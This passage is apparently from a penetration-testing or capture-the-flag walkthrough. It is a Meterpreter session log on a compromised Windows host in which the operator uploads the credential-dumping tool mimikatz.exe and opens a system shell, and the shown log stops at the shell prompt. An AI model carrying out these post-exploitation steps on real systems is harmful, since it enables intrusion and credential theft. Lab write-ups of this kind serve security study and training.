 meterpreter > pwd
C:\Windows\system32
meterpreter > cd C:\\
meterpreter > mkdir Temp
Creating directory: Temp
meterpreter > cd Temp
meterpreter > upload /usr/share/windows-resources/mimikatz/x64/mimikatz.exe
[*] uploading  : /usr/share/windows-resources/mimikatz/x64/mimikatz.exe -> mimikatz.exe
[*] Uploaded 1.25 MiB of 1.25 MiB (100.0%): /usr/share/windows-resources/mimikatz/x64/mimikatz.exe -> mimik
atz.exe
[*] uploaded   : /usr/share/windows-resources/mimikatz/x64/mimikatz.exe -> mimikatz.exe
meterpreter > shell
Process 952 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Temp>